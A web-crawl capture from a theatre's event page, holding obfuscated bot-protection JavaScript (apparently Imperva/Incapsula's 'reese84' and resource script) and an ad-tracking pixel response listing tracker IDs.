_0x2f2824=_0x53214a[_0x1459a9(0x3aa)](':')[_0x1459a9(0x20c)]();try{_0x417c0d[_0x1459a9(0x182)](_0x1c642f,_0x2f2824);}catch(_0x9705c6){console[_0x1459a9(0x24a)](_0x1459a9(0x1e3)+_0x1459a9(0x12e)+_0x9705c6[_0x1459a9(0x1b8)+'e']);}}}),_0x417c0d)};0x0===_0x8c0b77[_0x2e0e42(0x30d)][_0x2e0e42(0x28a)+'f'](_0x2e0e42(0x1f2)+'/')&&(_0x2074e5[_0x2e0e42(0x33a)]<0xc8||_0x2074e5[_0x2e0e42(0x33a)]>0x257)?_0x130ead[_0x2e0e42(0x33a)]=0xc8:_0x130ead[_0x2e0e42(0x33a)]=_0x2074e5[_0x2e0e42(0x33a)],_0x130ead[_0x2e0e42(0x30d)]=_0x2e0e42(0x137)+_0x2e0e42(0x2de)in _0x2074e5?_0x2074e5[_0x2e0e42(0x137)+_0x2e0e42(0x2de)]:_0x130ead[_0x2e0e42(0x400)+'s'][_0x2e0e42(0x2a9)](_0x2e0e42(0x29d)+_0x2e0e42(0x1bd)+'L');var _0x3d2a0c=_0x2e0e42(0x137)+'se'in _0x2074e5?_0x2074e5[_0x2e0e42(0x137)+'se']:_0x2074e5[_0x2e0e42(0x137)+_0x2e0e42(0x1b1)];setTimeout(function(){_0x36f4b4(new _0x5942d8(_0x3d2a0c,_0x130ead));},0x0);},_0x2074e5[_0x417905(0x1d6)+'r']=function(){setTimeout(function(){var _0x18597e=a1_0x1aeb;_0x497ab0(new TypeError(_0x18597e(0x4d3)+_0x18597e(0x2e9)+_0x18597e(0x13a)+_0x18597e(0x1c3)));},0x0);},_0x2074e5[_0x417905(0x1de)+_0x417905(0x14a)]=function(){setTimeout(function(){var _0x3ca831=a1_0x1aeb;_0x497ab0(new TypeError(_0x3ca831(0x4d3)+_0x3ca831(0x2e9)+_0x3ca831(0x3ec)+_0x3ca831(0x413)+'t'));},0x0);},_0x2074e5[_0x417905(0x1cb)+'t']=function(){setTimeout(function(){var _0x5a8baf=a1_0x1aeb;_0x497ab0(new _0x5d77d7(_0x5a8baf(0x13b)+'d',_0x5a8baf(0x47f)+_0x5a8baf(0x3fc)));},0x0);},_0x2074e5[_0x417905(0x1bb)](_0x8c0b77[_0x417905(0x258)],function(_0x1bf536){var _0x51e4dd=_0x417905;try{return''===_0x1bf536&&_0x523c0a[_0x51e4dd(0x4c3)+'on'][_0x51e4dd(0x215)]?_0x523c0a[_0x51e4dd(0x4c3)+'on'][_0x51e4dd(0x215)]:_0x1bf536;}catch(_0x122519){return _0x1bf536;}}(_0x8c0b77[_0x417905(0x30d)]),!0x0),_0x417905(0x2cb)+'e'===_0x8c0b77[_0x417905(0x4da)+_0x417905(0x318)]?_0x2074e5[_0x417905(0x2b1)+_0x417905(0x41b)+_0x417905(0x341)]=!0x0:_0x417905(0x351)===_0x8c0b77[_0x417905(0x4da)+_0x417905(0x318)]&&(_0x2074e5[_0x417905(0x2b1)+_0x417905(0x41b)+_0x417905(0x341)]=!0x1),_0x417905(0x137)+_0x417905(0x432)in _0x2074e5&&(_0x1970f4[_0x417905(0x28b)]?_0x2074e5[_0x417905(0x137)+_0x417905(0x432)]=_0x417905(0x28b):_0x1970f4[_0x417905(0x134)+_0x417905(0x4ca)]&&(_0x2074e5[_0x417905(0x137)+_0x417905(0x432)]=_0x417905(0x32c)+_0x417905(0x4ca))),_0x56f8f4&&_0x417905(0x120)==typeof _0x56f8f4[_0x417905(0x400)+'s']&&!(_0x56f8f4[_0x417905(0x400)+'s']instanceof _0x18a80f||_0x523c0a[_0x417905(0x444)+'s']&&_0x56f8f4[_0x417905(0x400)+'s']instanceof _0x523c0a[_0x417905(0x444)+'s'])){var _0x10d919=[];Object[_0x417905(0x42f)+_0x417905(0x4be)+_0x417905(0x2af)+'s'](_0x56f8f4[_0x417905(0x400)+'s'])[_0x417905(0x491)+'h'](function(_0x3a9fbc){var _0x39cd51=_0x417905;_0x10d919[_0x39cd51(0x4cd)](_0x2e06a5(_0x3a9fbc)),_0x2074e5[_0x39cd51(0x273)+_0x39cd51(0x3ba)+_0x39cd51(0x2f1)](_0x3a9fbc,_0x362bf2(_0x56f8f4[_0x39cd51(0x400)+'s'][_0x3a9fbc]));}),_0x8c0b77[_0x417905(0x400)+'s'][_0x417905(0x491)+'h'](function(_0x246238,_0xa7c10b){var _0x2f5504=_0x417905;-0x1===_0x10d919[_0x2f5504(0x28a)+'f'](_0xa7c10b)&&_0x2074e5[_0x2f5504(0x273)+_0x2f5504(0x3ba)+_0x2f5504(0x2f1)](_0xa7c10b,_0x246238);});}else _0x8c0b77[_0x417905(0x400)+'s'][_0x417905(0x491)+'h'](function(_0x216912,_0x3b74a2){var _0x272374=_0x417905;_0x2074e5[_0x272374(0x273)+_0x272374(0x3ba)+_0x272374(0x2f1)](_0x3b74a2,_0x216912);});_0x8c0b77[_0x417905(0x314)]&&(_0x8c0b77[_0x417905(0x314)][_0x417905(0x127)+_0x417905(0x450)+_0x417905(0x402)](_0x417905(0x2ed),_0x3544c9),_0x2074e5[_0x417905(0x319)+_0x417905(0x230)+_0x417905(0x186)]=function(){var _0x30af1e=_0x417905;0x4===_0x2074e5[_0x30af1e(0x229)+_0x30af1e(0x342)]&&_0x8c0b77[_0x30af1e(0x314)][_0x30af1e(0x18b)+_0x30af1e(0x1a0)+_0x30af1e(0x379)+'r'](_0x30af1e(0x2ed),_0x3544c9);}),_0x2074e5[_0x417905(0x252)](void 0x0===_0x8c0b77[_0x417905(0x1bf)+_0x417905(0x457)]?null:_0x8c0b77[_0x417905(0x1bf)+_0x417905(0x457)]);});}_0x5c5d99[_0x3743b6(0x27c)+'ll']=!0x0,_0x523c0a[_0x3743b6(0x3a7)]||(_0x523c0a[_0x3743b6(0x3a7)]=_0x5c5d99,_0x523c0a[_0x3743b6(0x444)+'s']=_0x18a80f,_0x523c0a[_0x3743b6(0x403)+'t']=_0x558317,_0x523c0a[_0x3743b6(0x1e3)+'se']=_0x5942d8);}},_0x1639ed={};function _0x13318c(_0x5f0c72){var _0x36524b=a1_0x1aeb,_0x19652c=_0x1639ed[_0x5f0c72];if(void 0x0!==_0x19652c)return _0x19652c[_0x36524b(0x3f9)+'s'];var _0x4c2c71=_0x1639ed[_0x5f0c72]={'exports':{}};return _0x1f339b[_0x5f0c72][_0x36524b(0x31f)](_0x4c2c71[_0x36524b(0x3f9)+'s'],_0x4c2c71,_0x4c2c71[_0x36524b(0x3f9)+'s'],_0x13318c),_0x4c2c71[_0x36524b(0x3f9)+'s'];}_0x13318c['d']=function(_0x53f869,_0x56f06b){var _0x39cec9=a1_0x1aeb;for(var _0xbe5fd5 in _0x56f06b)_0x13318c['o'](_0x56f06b,_0xbe5fd5)&&!_0x13318c['o'](_0x53f869,_0xbe5fd5)&&Object[_0x39cec9(0x27a)+_0x39cec9(0x4be)+'ty'](_0x53f869,_0xbe5fd5,{'enumerable':!0x0,'get':_0x56f06b[_0xbe5fd5]});},_0x13318c['g']=(function(){var _0x5bf594=a1_0x1aeb;if(_0x5bf594(0x120)==typeof globalThis)return globalThis;try{return this||new Function(_0x5bf594(0x1a9)+_0x5bf594(0x24b))();}catch(_0x398692){if(_0x5bf594(0x120)==typeof window)return window;}}()),_0x13318c['o']=function(_0x59a332,_0x2ee327){var _0x14e380=a1_0x1aeb;return Object[_0x14e380(0x153)+_0x14e380(0x160)][_0x14e380(0x1d2)+_0x14e380(0x4be)+'ty'][_0x14e380(0x31f)](_0x59a332,_0x2ee327);},_0x13318c['r']=function(_0x278f1c){var _0xe83ad8=a1_0x1aeb;_0xe83ad8(0x4f7)+_0xe83ad8(0x443)!=typeof Symbol&&Symbol[_0xe83ad8(0x3fa)+_0xe83ad8(0x3c7)]&&Object[_0xe83ad8(0x27a)+_0xe83ad8(0x4be)+'ty'](_0x278f1c,Symbol[_0xe83ad8(0x3fa)+_0xe83ad8(0x3c7)],{'value':_0xe83ad8(0x35e)}),Object[_0xe83ad8(0x27a)+_0xe83ad8(0x4be)+'ty'](_0x278f1c,_0xe83ad8(0x295)+_0xe83ad8(0x3b1),{'value':!0x0});};var _0x5299e0=_0x13318c(0x1233);reese84=_0x5299e0;}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=EFvi46X5uHLaQKX7qNrypQ&is_js=true&landing_url=https%3A%2F%2Fmeridiancentrepointe.com%2Fen%2Ferths-dinosaur-zoo&t=ERTH%27s%20Dinosaur%20Zoo%20Live%20%7C%20Meridian%20Theatres%20%40%20Centrepointe&tip=gIo3zB8Q4nzDzwyIjvmwZODZKYlxk7qxqh4ztCUUlLc&host=https%3A%2F%2Fmeridiancentrepointe.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKILruUM-UPHQTspVpgrm3d5TykyzJKnjC55l98FklMh2tELcBGAQgzJ-uyAYwAToE_kXKCEIEVHnDMw.vlpjAueB7Li0ab1LvWhiOIqJ5wtFHBOdArC6upFsJmU&sa-user-id-v2=s%253AggnXPNiPX0B7wqD4EV7jIgMWp7o.ImT9b6XA4r%252FGZwpHHCX%252BcUoWS6wK9EkmXUIMWwBhUjY&sa-user-id=s%253A0-8209d73c-d88f-5f40-7bc2-a0f8115ee322.cAsWLnUevF1tKPy8sMjRD5oaJRi5G9psLjX3uXuGi2k
body_size: 62
content:
{"conversion_tracker_uids":["lrjB36QWjj1u9JIwBrFpDj"],"retargeting_tracker_uids":["ZyGnvOS1QPkgJo6KpXRb5X","S1IQ8LucbVPHYyyhyJ5w5l"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://meridiancentrepointe.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1042223915
body_size: 19818
content:
var _0x167e=['\x55\x4d\x4f\x59\x77\x34\x55\x3d','\x77\x70\x73\x35\x54\x38\x4f\x5a\x77\x70\x76\x43\x72\x53\x6b\x54\x77\x37\x59\x4d\x77\x71\x49\x2f\x56\x57\x66\x43\x6a\x55\x44\x43\x75\x38\x4f\x4b\x77\x6f\x49\x71\x44\x41\x3d\x3d','\x41\x63\x4f\x51\x77\x34\x67\x3d','\x49\x38\x4b\x76\x5a\x4d\x4f\x74\x42\x47\x45\x3d','\x77\x72\x78\x37\x44\x73\x4b\x5a\x5a\x41\x3d\x3d','\x77\x72\x4d\x44\x4d\x77\x3d\x3d','\x52\x4d\x4b\x77\x77\x71\x49\x3d','\x77\x36\x6a\x43\x75\x73\x4b\x36\x77\x70\x76\x44\x6b\x51\x44\x44\x72\x77\x3d\x3d','\x46\x38\x4f\x76\x64\x77\x4c\x44\x6d\x53\x50\x43\x6a\x48\x39\x5a','\x77\x36\x72\x43\x73\x45\x73\x3d','\x59\x33\x51\x42\x77\x36\x5a\x59\x54\x30\x4c\x44\x6b\x42\x51\x49\x77\x70\x6b\x73\x52\x38\x4f\x47\x77\x36\x72\x43\x6d\x57\x7a\x43\x70\x63\x4f\x57\x77\x70\x2f\x44\x74\x6e\x6a\x43\x70\x53\x63\x43\x77\x37\x33\x43\x69\x73\x4f\x67\x77\x70\x62\x44\x68\x73\x4f\x50\x44\x63\x4b\x59\x5a\x67\x3d\x3d','\x77\x35\x56\x42\x45\x67\x44\x43\x67\x4d\x4f\x32\x66\x77\x3d\x3d','\x5a\x68\x78\x49\x55\x56\x6c\x43\x77\x72\x50\x44\x6e\x41\x3d\x3d','\x77\x36\x39\x57\x48\x4d\x4f\x31\x59\x73\x4b\x30\x52\x4d\x4b\x39\x77\x35\x76\x44\x74\x57\x6a\x44\x6a\x51\x3d\x3d','\x77\x37\x48\x43\x75\x4d\x4b\x72\x77\x70\x6e\x44\x67\x43\x48\x44\x75\x67\x3d\x3d','\x4f\x73\x4b\x72\x61\x53\x51\x3d','\x77\x72\x58\x44\x6a\x4d\x4b\x53','\x77\x36\x7a\x43\x74\x55\x41\x3d','\x77\x34\x50\x44\x75\x57\x4d\x79\x54\x4d\x4b\x62\x57\x4d\x4f\x69\x61\x48\x58\x44\x6c\x67\x3d\x3d','\x77\x6f\x4c\x43\x75\x63\x4f\x58','\x77\x71\x78\x69\x49\x51\x3d\x3d','\x77\x6f\x45\x6a\x42\x38\x4f\x38\x77\x34\x67\x72\x77\x71\x4c\x43\x67\x38\x4f\x34\x77\x35\x66\x43\x68\x77\x3d\x3d','\x59\x63\x4b\x68\x48\x6a\x54\x43\x71\x63\x4f\x57\x4b\x4d\x4f\x54','\x56\x38\x4b\x70\x55\x51\x3d\x3d','\x77\x71\x55\x58\x65\x77\x33\x43\x67\x31\x6a\x43\x6c\x38\x4f\x65\x77\x70\x6e\x43\x73\x41\x3d\x3d','\x64\x6d\x6b\x76\x45\x43\x66\x43\x69\x77\x52\x49\x4f\x51\x3d\x3d','\x5a\x57\x38\x63\x58\x41\x3d\x3d','\x77\x71\x67\x49\x77\x6f\x58\x43\x6d\x6d\x54\x44\x6d\x77\x3d\x3d','\x77\x70\x50\x43\x73\x4d\x4f\x73\x43\x67\x3d\x3d','\x77\x36\x4c\x43\x73\x32\x46\x77\x50\x63\x4b\x74','\x77\x70\x64\x67\x56\x4d\x4b\x35\x77\x35\x30\x6d\x77\x70\x73\x3d','\x77\x70\x48\x43\x6a\x44\x59\x3d','\x64\x30\x51\x73','\x77\x72\x33\x43\x6d\x63\x4b\x41','\x55\x4d\x4f\x47\x77\x36\x77\x3d','\x77\x70\x68\x4f\x42\x67\x6e\x43\x68\x38\x4f\x33\x65\x43\x44\x43\x6b\x38\x4b\x2f\x77\x36\x34\x44\x77\x72\x31\x68\x77\x70\x34\x51','\x64\x42\x70\x33\x51\x45\x56\x4b\x77\x72\x44\x44\x6e\x67\x3d\x3d','\x52\x48\x38\x41','\x64\x4d\x4b\x68\x45\x69\x54\x43\x71\x63\x4f\x4e','\x61\x68\x70\x4e\x57\x67\x3d\x3d','\x77\x34\x44\x44\x6f\x48\x51\x6d\x55\x63\x4b\x48','\x41\x73\x4f\x43\x77\x34\x49\x74\x77\x72\x48\x43\x6a\x4d\x4b\x55\x62\x63\x4f\x6f\x77\x34\x67\x4a\x77\x71\x72\x44\x76\x63\x4b\x49\x77\x72\x4e\x78\x77\x35\x59\x66\x63\x52\x45\x53\x45\x63\x4f\x74\x77\x71\x39\x56\x62\x38\x4b\x37\x77\x70\x50\x44\x74\x63\x4b\x72\x42\x46\x62\x44\x72\x6d\x58\x43\x6a\x38\x4f\x67\x77\x71\x5a\x4d\x77\x72\x4d\x67','\x62\x68\x52\x53\x58\x56\x42\x43\x77\x71\x72\x44\x6c\x73\x4b\x50','\x77\x71\x64\x47\x52\x6a\x46\x64\x77\x6f\x67\x3d','\x77\x72\x6e\x43\x6f\x63\x4b\x31\x77\x72\x45\x46\x59\x32\x4a\x6e\x54\x32\x7a\x44\x70\x63\x4f\x41\x77\x35\x7a\x44\x67\x44\x58\x43\x6a\x77\x3d\x3d','\x77\x6f\x63\x75\x48\x73\x4f\x75\x77\x34\x51\x3d','\x77\x72\x55\x4a\x4c\x52\x37\x43\x72\x6e\x49\x3d','\x46\x44\x63\x57\x42\x73\x4f\x2b\x57\x7a\x51\x74\x5a\x6d\x42\x30\x77\x6f\x73\x79\x77\x70\x62\x44\x6c\x4d\x4b\x4d\x53\x51\x3d\x3d','\x63\x63\x4b\x31\x48\x43\x4c\x43\x75\x41\x3d\x3d','\x59\x6d\x6f\x36\x4c\x41\x66\x43\x67\x51\x51\x3d','\x4e\x63\x4f\x6d\x61\x73\x4b\x43\x55\x73\x4f\x2f\x55\x4d\x4f\x55\x77\x34\x72\x44\x6b\x63\x4b\x38\x50\x77\x48\x44\x72\x44\x7a\x43\x73\x67\x48\x44\x71\x73\x4b\x4b\x77\x36\x54\x44\x6b\x53\x49\x79\x43\x4d\x4f\x77\x5a\x77\x41\x3d','\x50\x4d\x4b\x2f\x64\x6a\x6c\x37','\x46\x42\x45\x6a','\x47\x79\x70\x4b\x77\x36\x6c\x4d\x77\x70\x41\x36','\x77\x70\x4d\x78\x56\x63\x4f\x56\x77\x70\x4c\x43\x72\x54\x41\x5a\x77\x71\x52\x4c\x77\x71\x46\x7a\x51\x58\x33\x43\x6a\x30\x72\x43\x72\x38\x4f\x4f','\x77\x70\x48\x43\x74\x4d\x4f\x7a\x43\x38\x4b\x4b','\x61\x73\x4f\x62\x77\x36\x5a\x73\x42\x31\x55\x50\x44\x67\x3d\x3d','\x77\x70\x38\x75\x42\x4d\x4f\x79\x77\x34\x59\x6b\x77\x6f\x6e\x43\x69\x63\x4f\x79\x77\x6f\x33\x44\x6a\x63\x4b\x64\x77\x6f\x7a\x44\x68\x73\x4b\x42\x46\x58\x66\x43\x71\x73\x4f\x59','\x77\x70\x38\x67\x62\x63\x4f\x58\x48\x67\x3d\x3d','\x77\x34\x54\x44\x73\x48\x51\x78\x56\x38\x4b\x63\x63\x63\x4f\x69\x59\x67\x3d\x3d','\x77\x36\x6c\x4a\x56\x73\x4f\x35\x46\x33\x49\x51\x77\x37\x38\x3d','\x64\x38\x4b\x34\x42\x54\x44\x43\x74\x4d\x4f\x52\x47\x4d\x4f\x59\x77\x71\x37\x44\x71\x73\x4f\x37\x43\x63\x4f\x65\x77\x72\x48\x44\x6d\x63\x4f\x67\x41\x41\x3d\x3d','\x54\x47\x6f\x49\x4a\x68\x62\x44\x73\x68\x4a\x4e\x77\x34\x54\x43\x75\x63\x4b\x4d\x58\x31\x77\x3d','\x77\x71\x70\x7a\x43\x38\x4b\x44\x5a\x4d\x4f\x30','\x5a\x48\x30\x57\x77\x36\x70\x59\x56\x55\x6a\x44\x70\x79\x41\x3d','\x77\x36\x72\x43\x70\x47\x70\x71\x4a\x63\x4b\x37','\x42\x44\x42\x69\x4b\x4d\x4b\x56\x77\x71\x58\x43\x73\x78\x6b\x3d','\x77\x70\x5a\x39\x54\x73\x4b\x68\x77\x35\x30\x36','\x57\x30\x6f\x57\x49\x44\x58\x44\x6b\x63\x4f\x79\x4e\x73\x4b\x56\x54\x52\x63\x3d','\x61\x48\x45\x56\x50\x42\x54\x44\x70\x41\x3d\x3d','\x77\x72\x2f\x44\x72\x78\x77\x47\x63\x6b\x59\x3d','\x50\x73\x4f\x2f\x64\x63\x4b\x59\x51\x63\x4f\x74','\x4d\x38\x4b\x2f\x64\x43\x68\x37\x64\x67\x3d\x3d','\x50\x54\x64\x33\x65\x30\x51\x3d','\x77\x71\x51\x4b\x5a\x42\x66\x43\x6c\x45\x34\x3d','\x63\x33\x76\x44\x68\x77\x3d\x3d','\x77\x70\x51\x33\x47\x38\x4f\x6f\x77\x35\x55\x32','\x62\x47\x72\x44\x76\x57\x37\x44\x76\x7a\x49\x3d','\x77\x6f\x35\x61\x54\x63\x4f\x68\x77\x70\x41\x71\x44\x7a\x54\x44\x68\x51\x3d\x3d','\x77\x72\x6b\x52\x77\x6f\x37\x43\x68\x58\x58\x44\x6e\x41\x3d\x3d','\x50\x38\x4b\x2f\x62\x4d\x4f\x73\x47\x57\x63\x47\x77\x71\x51\x38\x77\x71\x7a\x43\x76\x63\x4b\x57','\x57\x63\x4f\x49\x52\x73\x4b\x51\x59\x48\x67\x3d','\x54\x6c\x55\x42\x51\x51\x4c\x43\x71\x55\x72\x43\x6f\x4d\x4f\x59\x77\x72\x2f\x44\x6a\x51\x3d\x3d','\x65\x6e\x50\x44\x73\x6e\x7a\x44\x75\x53\x67\x3d','\x77\x70\x6b\x2f\x54\x73\x4f\x39\x77\x6f\x44\x43\x75\x43\x73\x62\x77\x72\x63\x52\x77\x72\x68\x77\x54\x67\x3d\x3d','\x77\x36\x52\x42\x56\x63\x4f\x6a\x62\x73\x4b\x7a','\x47\x63\x4f\x69\x77\x70\x35\x78\x54\x73\x4f\x66\x66\x38\x4b\x59\x77\x6f\x37\x43\x6e\x33\x70\x32\x55\x55\x4c\x43\x6d\x38\x4f\x7a\x77\x71\x6e\x43\x70\x63\x4b\x44\x77\x35\x4c\x44\x6e\x63\x4f\x4d\x77\x6f\x38\x3d','\x55\x4d\x4b\x4e\x77\x6f\x42\x6e\x77\x37\x54\x43\x74\x41\x3d\x3d','\x61\x73\x4b\x6d\x77\x6f\x78\x34\x77\x36\x58\x43\x71\x63\x4b\x4c\x62\x73\x4f\x7a\x77\x71\x42\x78\x77\x6f\x7a\x43\x6a\x38\x4f\x67\x77\x34\x6f\x74\x77\x37\x49\x46\x4b\x46\x6f\x42\x4e\x51\x3d\x3d','\x58\x45\x51\x5a\x4f\x51\x6a\x44\x6e\x4d\x4f\x39\x4c\x4d\x4f\x50\x66\x53\x58\x43\x74\x7a\x33\x44\x76\x73\x4f\x4f\x77\x70\x34\x47\x56\x4d\x4b\x34\x77\x72\x33\x43\x75\x6e\x66\x44\x68\x6b\x4c\x44\x72\x73\x4f\x51\x77\x36\x58\x44\x68\x42\x49\x56','\x58\x56\x4d\x54\x50\x78\x48\x44\x69\x67\x3d\x3d','\x42\x4d\x4f\x67\x77\x35\x58\x43\x71\x43\x37\x43\x73\x69\x51\x74\x77\x37\x55\x76\x4a\x77\x58\x44\x6d\x38\x4f\x58\x42\x69\x35\x39\x59\x67\x58\x44\x73\x41\x6b\x3d','\x77\x37\x31\x4b\x56\x4d\x4f\x34\x48\x48\x67\x4d\x77\x36\x59\x30\x77\x70\x42\x57\x77\x70\x38\x58\x51\x4d\x4b\x66\x77\x71\x64\x50\x77\x70\x35\x61\x43\x43\x41\x6f\x52\x63\x4f\x6c\x58\x73\x4b\x62\x58\x57\x58\x44\x6a\x78\x6a\x43\x69\x41\x78\x74\x63\x56\x68\x4f\x42\x77\x3d\x3d','\x57\x63\x4f\x75\x77\x70\x64\x54\x5a\x4d\x4f\x4b\x59\x38\x4b\x52\x77\x6f\x58\x43\x6a\x58\x39\x34\x54\x48\x54\x43\x67\x4d\x4f\x79\x77\x71\x33\x43\x73\x63\x4b\x45\x77\x34\x6a\x44\x6b\x73\x4f\x7a\x77\x72\x45\x4c\x77\x37\x76\x44\x71\x56\x54\x43\x72\x41\x3d\x3d','\x63\x32\x67\x6c\x41\x51\x50\x43\x6e\x78\x49\x49\x4f\x38\x4f\x32\x77\x71\x46\x64\x77\x37\x56\x42\x48\x67\x3d\x3d','\x4a\x43\x4a\x67\x65\x6b\x77\x6e\x77\x37\x41\x3d','\x50\x4d\x4f\x54\x77\x34\x33\x43\x72\x79\x33\x43\x75\x6e\x67\x32\x77\x36\x59\x37\x49\x44\x50\x44\x6d\x73\x4f\x52','\x77\x72\x42\x62\x58\x6a\x64\x41\x77\x6f\x6c\x30','\x51\x63\x4b\x41\x64\x63\x4f\x63\x53\x56\x50\x43\x67\x54\x2f\x43\x6a\x54\x58\x43\x74\x73\x4b\x44\x5a\x73\x4b\x38','\x59\x58\x67\x41\x53\x77\x44\x43\x73\x6b\x30\x3d','\x48\x63\x4b\x37\x65\x41\x31\x74\x66\x63\x4b\x50\x77\x6f\x4c\x44\x6e\x32\x6e\x44\x71\x77\x3d\x3d','\x77\x70\x73\x6b\x63\x4d\x4f\x58\x45\x68\x42\x4e\x77\x36\x6e\x43\x6e\x63\x4b\x38\x49\x7a\x70\x4e','\x47\x4d\x4f\x31\x77\x70\x70\x44\x54\x38\x4f\x59','\x4d\x52\x30\x33','\x77\x34\x4a\x42\x43\x41\x58\x43\x69\x4d\x4f\x30\x57\x47\x6a\x43\x6e\x38\x4b\x36\x77\x72\x4a\x53\x77\x71\x39\x73\x77\x6f\x55\x58\x77\x71\x38\x73','\x4d\x38\x4f\x6f\x4d\x78\x50\x43\x6f\x77\x3d\x3d','\x63\x73\x4b\x32\x62\x51\x3d\x3d','\x77\x71\x44\x43\x71\x63\x4b\x74\x77\x72\x77\x4e\x64\x54\x68\x38\x55\x68\x48\x44\x70\x38\x4f\x58\x77\x35\x76\x44\x69\x6a\x33\x44\x6c\x53\x49\x3d','\x44\x44\x63\x4d\x47\x73\x4f\x38','\x4e\x53\x46\x38\x49\x4d\x4b\x63\x77\x72\x44\x43\x71\x42\x76\x43\x72\x63\x4b\x51\x77\x6f\x7a\x43\x71\x73\x4b\x4d\x4c\x4d\x4b\x42\x59\x73\x4f\x79\x77\x6f\x6b\x3d','\x4a\x73\x4f\x35\x4b\x69\x58\x43\x71\x6c\x50\x44\x75\x4d\x4f\x50','\x59\x32\x67\x4b\x4a\x67\x66\x44\x74\x6a\x35\x74\x77\x35\x54\x44\x76\x63\x4b\x47\x54\x30\x74\x6a\x77\x37\x4d\x3d','\x65\x58\x50\x44\x6e\x45\x77\x77\x77\x37\x55\x3d','\x41\x78\x34\x6f\x77\x35\x4c\x43\x67\x77\x3d\x3d','\x77\x72\x4c\x44\x70\x68\x67\x41\x65\x45\x49\x6f\x77\x72\x50\x43\x6d\x42\x54\x43\x74\x4d\x4b\x6b\x61\x38\x4f\x65\x64\x7a\x59\x6d\x77\x35\x2f\x44\x71\x6b\x30\x3d','\x77\x36\x4c\x44\x6a\x63\x4f\x63\x77\x72\x46\x4e\x58\x4d\x4f\x72\x77\x71\x49\x58\x77\x36\x73\x3d','\x77\x6f\x46\x4d\x58\x73\x4f\x37\x77\x70\x67\x6d\x45\x69\x37\x44\x6d\x6e\x64\x41\x55\x6c\x6a\x43\x68\x57\x48\x44\x6b\x73\x4b\x72\x46\x4d\x4f\x63\x4c\x63\x4f\x7a\x49\x63\x4b\x43','\x77\x71\x72\x44\x70\x67\x49\x63\x65\x67\x3d\x3d','\x55\x6b\x7a\x44\x6a\x67\x3d\x3d','\x66\x33\x6b\x61\x77\x36\x5a\x45\x51\x48\x72\x44\x6b\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x33\x77\x77\x52\x73\x4b\x42\x4b\x63\x4f\x73\x64\x58\x6a\x43\x6d\x47\x37\x43\x76\x6c\x54\x43\x71\x38\x4b\x6a\x54\x4d\x4f\x41\x66\x38\x4f\x50\x77\x6f\x62\x44\x6c\x6b\x56\x57\x47\x6a\x41\x3d','\x77\x37\x6e\x43\x76\x57\x39\x73\x4e\x41\x3d\x3d','\x63\x6e\x37\x44\x6d\x46\x30\x68\x77\x37\x52\x45','\x77\x72\x7a\x43\x70\x63\x4b\x36\x77\x71\x73\x3d','\x77\x36\x2f\x44\x6c\x38\x4f\x66\x77\x72\x31\x4e\x54\x63\x4f\x65','\x77\x36\x31\x63\x55\x73\x4f\x33\x62\x73\x4b\x6f','\x43\x73\x4f\x6b\x77\x70\x31\x55\x56\x4d\x4f\x63\x50\x73\x4b\x61\x77\x70\x72\x43\x6e\x33\x5a\x72\x61\x47\x6a\x43\x6b\x4d\x4f\x70\x77\x72\x58\x44\x71\x73\x4f\x52\x77\x6f\x34\x3d','\x62\x4d\x4f\x57\x77\x36\x74\x74\x42\x41\x3d\x3d','\x4a\x67\x46\x71','\x77\x70\x49\x6c\x56\x38\x4f\x5a\x77\x6f\x66\x43\x6d\x79\x30\x53\x77\x71\x49\x4e','\x44\x51\x48\x43\x6d\x30\x45\x44\x63\x58\x33\x43\x71\x73\x4f\x78\x77\x37\x76\x44\x6a\x53\x6c\x4f\x59\x73\x4f\x6e\x77\x70\x51\x35\x77\x71\x4c\x43\x68\x4d\x4b\x54\x77\x37\x34\x3d','\x61\x6d\x72\x44\x6d\x55\x6f\x68','\x4c\x38\x4f\x47\x52\x67\x3d\x3d','\x63\x48\x37\x44\x72\x32\x72\x44\x76\x78\x4d\x2b\x42\x73\x4b\x65\x43\x32\x4d\x3d','\x77\x35\x4a\x45\x43\x51\x50\x43\x68\x73\x4f\x76\x49\x6c\x66\x43\x6b\x38\x4b\x72\x77\x34\x67\x6a\x77\x70\x70\x6c\x77\x6f\x51\x52\x77\x71\x73\x79\x77\x34\x2f\x43\x71\x63\x4f\x38\x52\x6e\x67\x63\x77\x6f\x4a\x73\x56\x7a\x4d\x3d','\x59\x73\x4b\x73\x47\x53\x54\x43\x71\x63\x4f\x4d','\x56\x78\x42\x47\x63\x33\x74\x78\x77\x72\x76\x44\x6c\x38\x4b\x5a\x47\x46\x76\x44\x6e\x4d\x4f\x69\x77\x36\x76\x44\x76\x4d\x4f\x39\x77\x36\x2f\x44\x69\x38\x4b\x42\x77\x70\x4c\x44\x71\x41\x3d\x3d','\x65\x6d\x41\x53\x4b\x77\x2f\x44\x6f\x47\x52\x68\x77\x34\x6e\x43\x76\x63\x4b\x61\x53\x46\x70\x6d\x77\x36\x58\x43\x6b\x4d\x4b\x6a\x46\x38\x4b\x43\x77\x6f\x44\x44\x6d\x67\x6e\x44\x6c\x73\x4b\x64\x77\x71\x30\x73\x77\x70\x55\x72\x62\x51\x3d\x3d','\x43\x38\x4f\x73\x77\x70\x39\x46\x58\x67\x3d\x3d','\x77\x36\x4a\x57\x55\x73\x4f\x6a\x62\x73\x4b\x79\x56\x4d\x4b\x77\x77\x35\x76\x44\x73\x33\x55\x3d','\x52\x63\x4b\x37\x48\x7a\x76\x43\x75\x4d\x4f\x65\x4b\x63\x4b\x56\x77\x71\x4c\x44\x70\x38\x4f\x75\x41\x73\x4f\x46\x77\x72\x37\x43\x6c\x73\x4f\x2b\x41\x55\x30\x53\x77\x70\x77\x79\x45\x4d\x4b\x57\x53\x78\x38\x38\x77\x6f\x6a\x44\x6d\x4d\x4b\x4a\x4e\x73\x4f\x53\x65\x73\x4f\x4f\x77\x71\x54\x43\x74\x73\x4b\x78\x44\x4d\x4f\x37\x4d\x38\x4f\x39\x77\x34\x44\x44\x6e\x79\x74\x41\x41\x63\x4b\x78\x57\x38\x4b\x72\x77\x71\x5a\x7a\x56\x6d\x5a\x54\x47\x4d\x4b\x46\x77\x35\x78\x47\x77\x35\x56\x74\x77\x6f\x54\x43\x6b\x73\x4b\x4f\x77\x35\x55\x34